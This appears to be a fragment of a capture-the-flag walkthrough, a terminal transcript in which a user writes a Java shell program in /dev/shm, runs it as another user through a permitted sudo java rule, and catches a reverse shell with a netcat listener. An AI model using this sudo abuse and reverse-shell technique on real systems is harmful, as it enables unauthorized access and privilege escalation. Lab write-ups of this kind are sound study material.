 wandamaximoff@ultron:~$ cd /dev/shm
wandamaximoff@ultron:/dev/shm$ nano Shell.java
wandamaximoff@ultron:/dev/shm$ sudo -u vision /usr/bin/java Shell.java
wandamaximoff@ultron:~$ nc -lvp 2222
Listening on [0.0.0.0] (family 0, port 2222)
Connection from localhost 37250 received!
vision@ultron:/dev/shm$
vision@ultron:/dev/shm$
[0] 0:bash*